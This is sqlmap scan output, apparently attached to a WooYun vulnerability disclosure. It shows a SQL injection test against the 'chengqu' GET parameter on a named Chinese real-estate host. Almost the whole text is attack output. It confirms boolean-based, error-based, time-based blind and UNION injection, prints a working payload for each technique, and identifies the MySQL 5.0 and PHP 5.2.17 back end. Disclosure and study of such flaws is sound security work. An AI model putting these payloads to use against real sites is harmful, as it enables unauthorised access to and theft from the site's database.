 [10:22:41] [INFO] testing 'MySQL > 5.0.11 stacked queries (SELECT)'
[10:22:42] [INFO] testing 'MySQL > 5.0.11 stacked queries (comment)'
[10:22:42] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[10:22:42] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query - comment)'
[10:22:42] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[10:22:43] [INFO] testing 'MySQL > 5.0.11 AND time-based blind (SELECT)'
[10:22:53] [INFO] GET parameter 'chengqu' seems to be 'MySQL > 5.0.11 AND time-based blind (SELECT)' injectable
[10:22:53] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[10:22:53] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[10:22:53] [INFO] ORDER BY technique seems to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending t
[10:22:54] [INFO] target URL appears to have 2 columns in query
[10:22:55] [INFO] GET parameter 'chengqu' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'chengqu' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection points with a total of 46 HTTP(s) requests:
---
Parameter: chengqu (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: c=rank&a=jzquan&chengqu=9 AND 1268=1268
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: c=rank&a=jzquan&chengqu=9 AND (SELECT 5429 FROM(SELECT COUNT(*),CONCAT(0x716b716271,(SELECT (ELT(5429=5429,1))),0x71707a6271,FLOOR(RAND(0)*2))x FRO
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind (SELECT)
Payload: c=rank&a=jzquan&chengqu=9 AND (SELECT * FROM (SELECT(SLEEP(5)))UdMB)
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: c=rank&a=jzquan&chengqu=9 UNION ALL SELECT CONCAT(0x716b716271,0x6c6a436d61514f796942,0x71707a6271),NULL--
---
[10:22:55] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.2.17
back-end DBMS: MySQL 5.0
[10:22:55] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\newhouse.800j.com.cn'
www.wooyun.org